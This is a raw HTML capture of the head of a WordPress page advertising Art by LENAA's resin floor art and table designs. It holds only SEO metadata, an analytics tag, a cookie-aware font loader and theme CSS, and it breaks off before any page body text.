

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artbylenaa.com/resin-floor-art/
body_size: 43584
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_phone html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_minimal_header html_minimal_header_shadow html_av-overlay-side html_av-overlay-side-minimal html_av-submenu-noclone html_entry_id_2272 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default"> <head><meta http-equiv="Content-Type" content="text/html;charset=UTF-8"><script>document.seraph_accel_usbpb=document.createElement;seraph_accel_izrbpb={add:function(b,a=10){void 0===this.a[a]&&(this.a[a]=[]);this.a[a].push(b)},a:{}}</script> <meta name="author" content="ART by LENAA"> <meta name="msvalidate.01" content="403ACCCF872E655376396BC002093C84"> <meta name="distribution" content="Global"> <meta name="google-site-verification" content="hOfk3kaEoUT7Fayl2jBmHLv_aHZuYrbrl1DQUc1Iu8M"> <meta name="robots" content="noodp,noydir"> <meta name="rating" content="General"> <meta name="Language" content="English"> <meta name="YahooSeeker" content="INDEX, FOLLOW"> <meta name="msnbot" content="INDEX, FOLLOW"> <meta name="allow-search" content="yes"> <meta name="revisit-after" content="2 days"> <script async src="https://www.googletagmanager.com/gtag/js?id=G-LLH52E6ERM" type="o/js-lzl"></script> <script type="o/js-lzl">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LLH52E6ERM');
</script> <meta name="viewport" content="width=device-width, initial-scale=1"> <meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1"> <title>Art by Lenaa: Unique Resin Table Designs &amp; Floor Paintings</title> <meta name="description" content="Transform your space with Art by Lenaa’s unique resin floor paintings and table designs. Stunning, custom art that blends beauty and durability."> <link rel="canonical" href="https://artbylenaa.com/resin-floor-art/"> <meta property="og:locale" content="en_US"> <meta property="og:type" content="article"> <meta property="og:title" content="Art by Lenaa: Unique Resin Table Designs &amp; Floor Paintings"> <meta property="og:description" content="Transform your space with Art by Lenaa’s unique resin floor paintings and table designs. Stunning, custom art that blends beauty and durability."> <meta property="og:url" content="https://artbylenaa.com/resin-floor-art/"> <meta property="og:site_name" content="Art by LENAA"> <meta property="article:modified_time" content="2024-10-03T06:34:06+00:00"> <meta name="twitter:card" content="summary_large_image"> <meta name="twitter:label1" content="Est. reading time"> <meta name="twitter:data1" content="5 minutes"> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://artbylenaa.com/resin-floor-art/","url":"https://artbylenaa.com/resin-floor-art/","name":"Art by Lenaa: Unique Resin Table Designs & Floor Paintings","isPartOf":{"@id":"https://artbylenaa.com/#website"},"datePublished":"2023-04-04T22:13:34+00:00","dateModified":"2024-10-03T06:34:06+00:00","description":"Transform your space with Art by Lenaa’s unique resin floor paintings and table designs. Stunning, custom art that blends beauty and durability.","breadcrumb":{"@id":"https://artbylenaa.com/resin-floor-art/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://artbylenaa.com/resin-floor-art/"]}]},{"@type":"BreadcrumbList","@id":"https://artbylenaa.com/resin-floor-art/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://artbylenaa.com/"},{"@type":"ListItem","position":2,"name":"Resin Floor Art"}]},{"@type":"WebSite","@id":"https://artbylenaa.com/#website","url":"https://artbylenaa.com/","name":"Art by LENAA","description":"Custom paintings, wall art, mannequins, and floor art.","publisher":{"@id":"https://artbylenaa.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://artbylenaa.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://artbylenaa.com/#organization","name":"Art by LENAA","url":"https://artbylenaa.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://artbylenaa.com/#/schema/logo/image/","url":"https://artbylenaa.com/wp-content/uploads/2023/03/logo_only-copy.png","contentUrl":"https://artbylenaa.com/wp-content/uploads/2023/03/logo_only-copy.png","width":600,"height":600,"caption":"Art by LENAA"},"image":{"@id":"https://artbylenaa.com/#/schema/logo/image/"}}]}</script> <link rel="alternate" type="application/rss+xml" title="Art by LENAA » Feed" href="https://artbylenaa.com/feed/"> <link rel="alternate" type="application/rss+xml" title="Art by LENAA » Comments Feed" href="https://artbylenaa.com/comments/feed/"> <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://artbylenaa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartbylenaa.com%2Fresin-floor-art%2F"> <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://artbylenaa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartbylenaa.com%2Fresin-floor-art%2F&amp;format=xml"> <script type="o/js-lzl">

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Montserrat&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>                                <script src="https://artbylenaa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="o/js-lzl"></script> <script src="https://artbylenaa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" type="o/js-lzl"></script> <script src="https://artbylenaa.com/wp-content/themes/enfold/js/avia-compat.js?ver=5.4.1" id="avia-compat-js" type="o/js-lzl"></script> <link rel="https://api.w.org/" href="https://artbylenaa.com/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://artbylenaa.com/wp-json/wp/v2/pages/2272"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://artbylenaa.com/xmlrpc.php?rsd"> <meta name="generator" content="WordPress 6.9"> <link rel="shortlink" href="https://artbylenaa.com/?p=2272"> <link rel="profile" href="http://gmpg.org/xfn/11"> <link rel="alternate" type="application/rss+xml" title="Art by LENAA RSS2 Feed" href="https://artbylenaa.com/feed/"> <link rel="pingback" href="https://artbylenaa.com/xmlrpc.php"> <link rel="icon" href="https://artbylenaa.com/wp-content/uploads/2023/03/logo_only-copy-80x80.png" type="image/png">   <noscript><style>.lzl{display:none!important;}</style></noscript><style>img.lzl,img.lzl-ing{opacity:0.01;}img.lzl-ed{transition:opacity .25s ease-in-out;}</style><style id="wp-img-auto-sizes-contain-inline-css">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id="avia-grid-css-crit" media="all">html{min-width:910px}html.responsive{min-width:0px}.container{position:relative;width:100%;margin:0 auto;padding:0 50px;clear:both}.inner-container{position:relative;height:100%;width:100%}.container_wrap{clear:both;position:relative;border-top-style:solid;border-top-width:1px}.unit,.units{float:left;display:inline;margin-left:50px;position:relative;z-index:1;min-height:1px}#wrap_all{width:100%;position:static;z-index:2;overflow:hidden}body .unit.alpha,body .units.alpha,body div .first{margin-left:0;clear:left}body .unit.alpha,body .units.alpha{width:100%}.container .av-content-full.units{width:100%}.container{max-width:1010px}@media only screen and (min-width:768px) and (max-width:989px){.responsive #top{overflow-x:hidden}.responsive .container{max-width:782px}}@media only screen and (max-width:767px){.responsive #top{overflow-x:hidden}.responsive #top .flex_column_table_cell{display:block}.responsive #top .flex_column_table{display:block}.responsive #top #wrap_all .container{width:85%;max-width:85%;margin:0 auto;padding-left:0;padding-right:0;float:none}.responsive .units,.responsive .unit{margin:0}.responsive #top .container .av-content-small,.responsive #top #wrap_all .flex_column,.responsive #top #wrap_all .av-flex-cells .no_margin{margin:0;margin-bottom:20px;width:100%}.responsive #top #wrap_all .flex_column:empty{margin:0}}.container:after{content:" ";display:block;height:0;clear:both;visibility:hidden}.clearfix:before,.clearfix:after,.flex_column:before,.flex_column:after,.widget:before,.widget:after{content:" ";display:block;overflow:hidden;visibility:hidden;width:0;height:0}.flex_column:after,.clearfix:after{clear:both}.row,.clearfix{zoom:1}body div .first,body div .no_margin{margin-left:0}div .flex_column{z-index:1;float:left;position:relative;min-height:1px;width:100%}div .av_two_fifth{margin-left:6%;width:36.4%}div .av_one_half{margin-left:6%;width:47%}div .av_three_fifth{margin-left:6%;width:57.599999999999994%}#top .flex_column_table{display:table;table-layout:fixed;width:100%;float:left}#top .flex_column_table.av-equal-height-column-flextable:not(:first-child){margin-top:50px}#top .flex_column_table_cell{float:none;display:table-cell}#top .av-flex-placeholder{display:table-cell;width:6%}.av-align-top{vertical-align:top}.av-align-middle{vertical-align:middle}@media only screen and (min-width:768px) and (max-width:989px){.responsive .av_one_fourth.first.el_before_av_one_fourth.flex_column_div,.responsive .av_one_fourth.first+.av_one_fourth.flex_column_div,.responsive .av_one_fourth.first+.av_one_fourth+.av_one_fourth.flex_column_div,.responsive .av_one_fourth.first+.av_one_fourth+.av_one_fourth+.av_one_fourth.flex_column_div,.responsive .av_one_half.first+.av_one_fourth.el_before_av_one_fourth.flex_column_div,.responsive .av_one_half.first+.av_one_fourth.el_before_av_one_fourth+.av_one_fourth.flex_column_div,.responsive .avia-content-slider-inner .av_one_fourth.flex_column_div{margin-left:4%;width:48%}.responsive .av_one_fourth.first.el_before_av_one_fourth.flex_column_div,.responsive .av_one_fourth.first+.av_one_fourth+.av_one_fourth.flex_column_div,.responsive .av_one_half.first+.av_one_fourth.el_before_av_one_fourth.flex_column_div,.responsive .av_one_fourth.first+.av_one_fourth+.av_one_half.flex_column_div,.responsive .avia-content-slider-inner .av_one_fourth.first.flex_column_div{margin-left:0;clear:both}.responsive .av_one_half.first+.av_one_fourth.flex_column_div,.responsive .av_one_half.first+.av_one_fourth+.av_one_fourth.flex_column_div,.responsive .av_one_fourth.first+.av_one_fourth+.av_one_fourth.flex_column_div,.responsive .av_one_fourth.first+.av_one_fourth+.av_one_fourth+.av_one_fourth.flex_column_div,.responsive .av_one_fourth.first+.av_one_fourth+.av_one_half.flex_column_div{margin-top:30px}}</style><link rel="stylesheet/lzl-nc" id="avia-grid-css" href="https://artbylenaa.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/f5a8d73e7c43c0cb2ca8bd86b6f82ab7.fa3.css" media="all"><noscript lzl=""><link rel="stylesheet" id="avia-grid-css" href="https://artbylenaa.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/f5a8d73e7c43c0cb2ca8bd86b6f82ab7.fa3.css" media="all"></noscript><style id="avia-base-css-crit" media="all">html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}body figure{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1em}ol,ul{list-style:none}*{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}html.responsive,.responsive body{overflow-x:hidden}body{font:13px/1.65em "HelveticaNeue","Helvetica Neue",Helvetica,Arial,sans-serif;color:#444;-webkit-text-size-adjust:100%}h1,h2,h3,h4,h5,h6{font-weight:600}h1{font-size:34px;line-height:1.1em;margin-bottom:14px}h2{font-size:28px;line-height:1.1em;margin-bottom:10px}h3{font-size:20px;line-height:1.1em;margin-bottom:8px}p+h1,p+h2,p+h3,p+h4,p+h5,p+h6{margin-top:1.5em}p{margin:.85em 0}strong,b{font-weight:700}a{text-decoration:none;outline:0;max-width:100%;max-width:none \9}#top a:where(:not(.wp-element-button)){text-decoration:none}a:hover,a:focus,a:visited{outline:0;text-decoration:underline}#top .avia_hidden_link_text{display:none}ul,ol{margin-bottom:20px}ul{list-style:none outside;margin-left:7px}ol{list-style:decimal;margin-left:15px}ul.disc,.entry-content-wrapper ul{list-style:disc outside}.entry-content-wrapper li{margin-left:1em;padding:3px 0}.entry-content-wrapper div li{text-indent:0}img,a img{border:none;padding:0;margin:0;display:inline-block;max-width:100%;height:auto}[data-av_icon]:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:400;content:attr(data-av_icon);speak:never}@media print{p,a,strong{color:#000!important}a{text-decoration:underline}.container{width:100%}#top{overflow-x:hidden}.container{width:100%;margin:0 auto}.units,.unit{margin:0}.container .one.unit,.container .one.units,.container .two.units,.container .three.units,.container .four.units,.container .five.units,.container .six.units,.container .seven.units,.container .eight.units,.container .nine.units,.container .ten.units,.container .eleven.units,.container .twelve.units,#top .flex_column{margin:0;margin-bottom:20px;width:100%}#top .flex_column.av_one_half{width:48%}#top .flex_column.av_one_half.first{padding-right:2%}.fixed_header #header,.html_header_top.html_header_sticky #header{position:relative;top:0}#header_main{border-bottom:0}nav,#footer,#scroll-top-link,#av-cookie-consent-badge,.image-overlay,#top #main .sidebar,#commentform,.comment_container .miniheading,.comment_container .minitext,#top .avia-post-nav{display:none}.content{border:0}#top .toggle_wrap{visibility:visible;display:block;position:static}#top .isotope-item{position:initial!important;top:0!important;left:0!important;-webkit-transform:translate3d(0,0,0)!important}}</style><link rel="stylesheet/lzl-nc" id="avia-base-css" href="https://artbylenaa.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/c86f55f1b2ff2def76243ab156a1bd3b.3124.css" media="all"><noscript lzl=""><link rel="stylesheet" id="avia-base-css" href="https://artbylenaa.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/c86f55f1b2ff2def76243ab156a1bd3b.3124.css" media="all"></noscript><style id="avia-layout-css-crit" media="all">#header{position:relative;z-index:501;width:100%;background:0 0}#header_main .container,.main_menu ul:first-child>li a{height:88px;line-height:88px}.html_header_top.html_header_sticky #main{padding-top:88px}.html_header_top.html_header_sticky #header{position:fixed}#header_main{border-bottom-width:1px;border-bottom-style:solid;z-index:1}.header_bg{position:absolute;top:0;left:0;width:100%;height:100%;opacity:.95;filter:alpha(opacity=95);z-index:0;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out;-webkit-perspective:1000px;-webkit-backface-visibility:hidden}.av_minimal_header .header_bg{opacity:1;filter:alpha(opacity=100)}.av_minimal_header #header_main,.av_minimal_header #header_meta{border:none}.av_minimal_header .avia-menu-fx{display:none}.av_minimal_header #header_main .container,.av_minimal_header .main_menu ul:first-child>li a{height:90px;line-height:90px}.av_minimal_header_shadow{box-shadow:0 0 2px 1px rgba(0,0,0,.1)}.html_header_searchicon_disabled #top .av_header_border_disabled.av_bottom_nav_disabled .main_menu .menu>li:last-child>a .avia-menu-fx{padding-right:13px;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}.av-hamburger{padding:0;display:inline-block;cursor:pointer;font:inherit;color:inherit;text-transform:none;background-color:transparent;border:0;margin:0;overflow:visible}.av-hamburger-box{width:35px;height:24px;display:inline-block;position:relative}.av-hamburger-inner{display:block;top:50%;margin-top:-2px}.av-hamburger-inner,.av-hamburger-inner::before,.av-hamburger-inner::after{width:40px;height:3px;background-color:#000;border-radius:3px;position:absolute;transition:transform .15s ease}.av-hamburger-inner::before,.av-hamburger-inner::after{content:"";display:block}.av-hamburger-inner::before{top:-10px}.av-hamburger-inner::after{bottom:-10px}.av-hamburger--spin .av-hamburger-inner{transition-duration:.3s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.av-hamburger--spin .av-hamburger-inner::before{transition:top .1s .34s ease-in,opacity .1s ease-in,background-color .15s ease}.av-hamburger--spin .av-hamburger-inner::after{transition:bottom .1s .34s ease-in,transform .3s cubic-bezier(.55,.055,.675,.19),background-color .15s ease}.av-burger-menu-main{display:none;-webkit-transition:padding .3s ease-out;transition:padding .3s ease-out}.av-burger-menu-main{cursor:pointer}.av-burger-menu-main a{padding-left:10px}.av-hamburger strong{display:none}.av-hamburger-box{height:8px}.av-hamburger-inner,.av-hamburger-inner::before,.av-hamburger-inner::after{width:100%}div .logo{float:left;position:absolute;left:0;z-index:1}.logo,.logo a{overflow:hidden;position:relative;display:block;height:100%}.logo img,.logo svg{padding:0;display:block;width:auto;height:auto;height:100% \9;height:auto \9;max-height:100%;image-rendering:auto;position:relative;z-index:2;-webkit-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out}.main_menu{clear:none;position:absolute;z-index:100;line-height:30px;height:100%;margin:0;right:0}.av-main-nav-wrap{float:left;position:relative;z-index:3}.av-main-nav-wrap ul{margin:0;padding:0}.av-main-nav{z-index:110;position:relative}.av-main-nav li{float:left;position:relative;z-index:20}.av-main-nav li:hover{z-index:100}.av-main-nav>li{line-height:30px}.av-main-nav li a{max-width:none}.av-main-nav>li>a{display:block;text-decoration:none;padding:0 13px;font-weight:400;font-weight:600;font-size:13px;-webkit-transition:background-color .4s ease-in-out,color .4s ease-in-out,border-color .4s ease-in-out;transition:background-color .4s ease-in-out,color .4s ease-in-out,border-color .4s ease-in-out}.av-main-nav>li>a,div #menu-item-shop.cart_dropdown{-webkit-transition:none;-webkit-transition:background-color .4s ease-in-out,color .4s ease-in-out,border-color .4s ease-in-out;transition:none;transition:background-color .4s ease-in-out,color .4s ease-in-out,border-color .4s ease-in-out}.avia-menu-fx{position:absolute;bottom:-1px;height:2px;z-index:10;width:100%;left:0;opacity:0;visibility:hidden}.av-main-nav li:hover .avia-menu-fx,.current-menu-item>a>.avia-menu-fx,.av-main-nav li:hover .current_page_item>a>.avia-menu-fx{opacity:1;visibility:visible}.avia-menu-fx .avia-arrow-wrap{height:10px;width:10px;position:absolute;top:-10px;left:50%;margin-left:-5px;overflow:hidden;display:none;visibility:hidden}.current-menu-item>a>.avia-menu-fx>.avia-arrow-wrap,.current_page_item>a>.avia-menu-fx>.avia-arrow-wrap{display:block}.avia-menu-fx .avia-arrow-wrap .avia-arrow{top:10px}.html_main_nav_header.html_logo_left #top .main_menu .menu>li:last-child>a,.html_bottom_nav_header #top #menu-item-search>a{padding-right:0}.main_menu .avia-bullet{display:none}.avia-bullet{display:block;position:absolute;height:0;width:0;top:51%;margin-top:-3px;left:-3px;border-top:3px solid transparent!important;border-bottom:3px solid transparent!important;border-left:3px solid green}.avia-arrow{height:10px;width:10px;position:absolute;top:-6px;left:50%;margin-left:-5px;-webkit-transform:rotate(45deg);transform:rotate(45deg);border-width:1px;border-style:solid;visibility:hidden \9}#top #searchform br{display:none}#top .social_bookmarks{height:30px;z-index:150;-webkit-backface-visibility:hidden;margin:0 0 0 -9px}#top .social_bookmarks li{height:100%;float:left;padding:0;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;border-right-style:solid;border-right-width:1px;display:block;width:30px}#top .social_bookmarks li a{float:left;width:30px;line-height:30px;display:block;margin:0;outline:none;padding:0;min-height:30px;height:100%;overflow:visible;z-index:2;position:relative;text-align:center}#top #wrap_all .social_bookmarks,#top #wrap_all .social_bookmarks a,#top #wrap_all .social_bookmarks li{background:0 0}#top #wrap_all .social_bookmarks li a:hover{text-decoration:none}#top #wrap_all .av-social-link-instagram:hover a,#top #wrap_all .av-social-link-instagram a:focus{color:#fff;background-color:#a67658}.content,.sidebar{padding-top:50px;padding-bottom:50px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;min-height:1px;z-index:1}.content:hover,.sidebar:hover{z-index:1}.content{border-right-style:solid;border-right-width:1px;margin-right:-1px}.content .entry-content-wrapper{padding-right:50px}.fullsize .content{margin:0;border:none}.fullsize .content .entry-content-wrapper{padding-right:0}.no_sidebar_border#top #main .sidebar,.no_sidebar_border .content{border-left:none;border-right:none}.template-page .entry-content-wrapper h1,.template-page .entry-content-wrapper h2{text-transform:uppercase;letter-spacing:1px}#socket .container{padding-top:15px;padding-bottom:15px}#socket{font-size:11px;margin-top:-1px;z-index:1}#socket .menu{margin-top:6px}#socket .sub_menu_socket{float:right;margin:0}#socket .sub_menu_socket div{overflow:hidden}#socket .sub_menu_socket li{float:left;display:block;padding:0 10px;border-left-style:solid;border-left-width:1px;line-height:10px}#socket .sub_menu_socket li:first-child{border:none}#socket .sub_menu_socket li:last-child{padding-right:0}#socket .copyright{float:left}#scroll-top-link{position:fixed;border-radius:2px;height:50px;width:50px;line-height:50px;text-decoration:none;text-align:center;opacity:0;right:50px;bottom:50px;z-index:1030;visibility:hidden}#socket .social_bookmarks{float:right;margin:-10px 0 0 30px;position:relative}#socket .social_bookmarks li{border-radius:300px;border:none;overflow:hidden;top:5px;position:relative}#socket .social_bookmarks li a{border-radius:300px}#socket .avia-bullet,#socket .avia-menu-fx{display:none}.small-preview,.avia-post-nav .entry-info-wrap,.avia-post-nav,.avia-menu-fx,.team-social,.button,.related-format-icon,.avia-slideshow-controls a,#top .social_bookmarks li a,.fallback-post-type-icon,#scroll-top-link,#av-cookie-consent-badge,.avia-slideshow-button{-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.main_menu a,.pagination a{-webkit-transition:color .15s ease-out;-webkit-transition:background .15s ease-out;transition:color .15s ease-out;transition:background .15s ease-out}@-webkit-keyframes avia_pop{0%{-webkit-transform:scale(.8)}100%{-webkit-transform:scale(1)}}@keyframes avia_pop{0%{transform:scale(.8)}100%{transform:scale(1)}}@-webkit-keyframes avia_pop_small{0%{-webkit-transform:rotate(-175deg) scale(.2)}100%{-webkit-transform:rotate(0deg) scale(1)}}@keyframes avia_pop_small{0%{transform:rotate(-175deg) scale(.2)}100%{transform:rotate(0deg) scale(1)}}@-webkit-keyframes avia_pop_loader{0%{-webkit-transform:rotate(0deg) scale(.2)}100%{-webkit-transform:rotate(720deg) scale(1)}}@keyframes avia_pop_loader{0%{transform:rotate(0deg) scale(.2)}100%{transform:rotate(720deg) scale(1)}}@-webkit-keyframes avia_shrink{0%{opacity:0;-webkit-transform:scale(1);transform:scale(1)}75%{opacity:.7}100%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}}@keyframes avia_shrink{0%{opacity:0;-webkit-transform:scale(1);transform:scale(1)}75%{opacity:.7}100%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}}@-webkit-keyframes av-load8{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes av-load8{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@media only screen and (min-width:768px) and (max-width:989px){.responsive .main_menu ul:first-child>li>a{padding:0 10px}.responsive #top .header_bg{opacity:1;filter:alpha(opacity=100)}.responsive #main .container_wrap:first-child{border-top:none}.responsive .logo{float:left}.responsive .logo img{margin:0}.responsive.html_mobile_menu_tablet #top #header .av-main-nav>li>a,.responsive #top #header .av-main-nav>li>a:hover{background:0 0;color:inherit}}@media only screen and (max-width:767px){.responsive .content .entry-content-wrapper{padding:0}.responsive .content{border:none}.responsive #top #wrap_all #header{position:relative;width:100%;float:none;height:auto;margin:0!important;opacity:1;min-height:0}.responsive #top #main{padding-top:0!important;margin:0}.responsive #top #main .container_wrap:first-child{border-top:none}.responsive #top .logo{position:static;display:table;height:80px!important;float:none;padding:0;border:none;width:80%}.responsive .logo a{display:table-cell;vertical-align:middle}.responsive .logo img,.responsive .logo svg{height:auto!important;width:auto;max-width:100%;display:block;max-height:80px}.responsive #header_main .container{height:auto!important}.responsive #top .header_bg{opacity:1;filter:alpha(opacity=1)}.responsive .logo img,.responsive .logo svg{margin:0}.responsive .av-burger-menu-main{display:block}.responsive #top #wrap_all .main_menu{top:0;height:80px;left:auto;right:0;display:block;position:absolute}.responsive .main_menu ul:first-child>li a{height:80px;line-height:80px}.responsive #top .av-main-nav .menu-item{display:none}.responsive #top .av-main-nav .menu-item-avia-special{display:block}.responsive #top .av-logo-container .avia-menu{height:100%}.responsive #top #header_main>.container .main_menu .av-main-nav>li>a,.responsive #top #wrap_all .av-logo-container{height:80px;line-height:80px}.responsive #top #wrap_all .av-logo-container{padding:0}.responsive #top #header_main>.container .main_menu .av-main-nav>li>a{min-width:0;padding:0 0 0 20px;margin:0;border-style:none;border-width:0}.responsive #top #header .av-main-nav>li>a,.responsive #top #header .av-main-nav>li>a:hover{background:0 0;color:inherit}.responsive #scroll-top-link{display:none}.responsive #socket .sub_menu_socket{display:block;float:none;width:100%;clear:both;margin:0 0 0 -15px}}</style><link rel="stylesheet/lzl-nc" id="avia-layout-css" href="https://artbylenaa.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/c515bb570779a7ebfff92a77124c50d6.efe5.css" media="all"><noscript lzl=""><link rel="stylesheet" id="avia-layout-css" href="https://artbylenaa.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/c515bb570779a7ebfff92a77124c50d6.efe5.css" media="all"></noscript><link rel="stylesheet/lzl-nc" id="avia-module-blog-css" href="https://artbylenaa.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/8acc35af1756bfce08229d157e4e1764.48d4.css" media="all"><noscript lzl=""><link rel="stylesheet" id="avia-module-blog-css" href="https://artbylenaa.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/8acc35af1756bfce08229d157e4e1764.48d4.css" media="all"></noscript><link rel="stylesheet/lzl-nc" id="avia-module-postslider-css" href="https://artbylenaa.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/65938ed615796ec4b8d8f4de250dbbe6.c00.css" media="all"><noscript lzl=""><link rel="stylesheet" id="avia-module-postslider-css" href="https://artbylenaa.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/65938ed615796ec4b8d8f4de250dbbe6.c00.css" media="all"></noscript><style id="avia-module-button-css-crit" media="all">.avia-button-wrap{display:inline-block}.avia-button{color:#777;border-color:#e1e1e1;background-color:#f8f8f8}body div .avia-button{border-radius:3px;padding:10px;font-size:12px;text-decoration:none;display:inline-block;border-bottom-style:solid;border-bottom-width:1px;margin:3px 0;line-height:1.2em;position:relative;font-weight:400;text-align:center;max-width:100%}.avia-button:hover{opacity:.9;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.avia-button:active{border-bottom-width:0px;border-top-width:1px;border-top-style:solid}.avia-button-center{display:block;text-align:center;clear:both}.avia-button.avia-size-large{padding:15px 30px 13px;font-size:13px;min-width:139px}#top .avia-button .avia_button_icon,#top .avia-button .avia_iconbox_title{position:relative;z-index:3}</style><link rel="stylesheet/lzl-nc" id="avia-module-button-css" href="https://artbylenaa.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/c50931d4e64f7528187b2bc69346bd7f.1399.css" media="all"><noscript lzl=""><link rel="stylesheet" id="avia-module-button-css" href="https://artbylenaa.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/c50931d4e64f7528187b2bc69346bd7f.1399.css" media="all"></noscript><link rel="stylesheet/lzl-nc" id="avia-module-comments-css" href="https://artbylenaa.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/e07520d24a0ce84d90ad61b7033fb388.119f.css" media="all"><noscript lzl=""><link rel="stylesheet" id="avia-module-comments-css" href="https://artbylenaa.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/e07520d24a0ce84d90ad61b7033fb388.119f.css" media="all"></noscript><style id="avia-module-contact-css-crit" media="all">.avia_ajax_form fieldset p br{display:none}</style><link rel="stylesheet/lzl-nc" id="avia-module-contact-css" href="https://artbylenaa.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/f7d75879a0834e56ca8b97c050de6215.2cf3.css" media="all"><noscript lzl=""><link rel="stylesheet" id="avia-module-contact-css" href="https://artbylenaa.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/f7d75879a0834e56ca8b97c050de6215.2cf3.css" media="all"></noscript><link rel="stylesheet/lzl-nc" id="avia-module-gallery-css" href="https://artbylenaa.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/67a72114dea05d1a6c4c3368567b94c8.7b9.css" media="all"><noscript lzl=""><link rel="stylesheet" id="avia-module-gallery-css" href="https://artbylenaa.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/67a72114dea05d1a6c4c3368567b94c8.7b9.css" media="all"></noscript><link rel="stylesheet/lzl-nc" id="avia-module-gridrow-css" href="https://artbylenaa.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/59f63a5a7cd579f7b581781af033596d.7df.css" media="all"><noscript lzl=""><link rel="stylesheet" id="avia-module-gridrow-css" 